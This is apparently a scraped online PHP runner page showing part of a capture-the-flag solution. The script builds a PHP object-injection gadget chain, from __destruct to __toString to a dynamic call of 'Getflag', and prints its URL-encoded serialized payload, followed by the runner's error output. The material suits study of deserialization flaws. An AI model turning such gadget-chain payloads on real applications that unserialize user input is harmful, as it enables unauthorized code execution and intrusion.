 点击运行 PHP PHP 在线工具 AI 编程工具 复制 清空 下载 浏览... 未选择文件。
5
6 private $admin = 'w44m';
7 protected $passwd = '08067';
8
9 }
10
11 class w22m{
12 public $w00m;
13 public function __destruct(){
14 echo $this->w00m;
15 }
16 }
17
18 class w33m{
19 public $w00m;
20 public $w22m;
21 public function __toString(){
22 $this->w00m->{$this->w22m}();
23 return 0;
24 }
25 }
26 $a=new w22m();
27 $a->w00m=new w33m();
28 $a->w00m->w00m=new w44m();
29 $a->w00m->w22m='Getflag';
30 echo urlencode(serialize($a));
31 ?>
O%3A4%3A%22w22m%22%3A1%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A%22w33m%22
%3A2%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A%22w44m%22%3A2%3A%7Bs%3A11%3A
%22%00w44m%00admin%22%3Bs%3A4%3A%22w44m%22%3Bs%3A9%3A%22%00%2A%00passw
d%22%3Bs%3A5%3A%2208067%22%3B%7Ds%3A4%3A%22w22m%22%3Bs%3A7%3A%22Getflag
%22%3B%7D%7D
Fatal error: Uncaught Error: Call to undefined method w44m::Getflag() in /box/script.php:22
Stack trace:
#0 /box/script.php(14): w33m->__toString()
#1 [internal function]: w22m->__destruct()
#2 {main}
thrown in /box/script.php on line 22
Exited with error status 255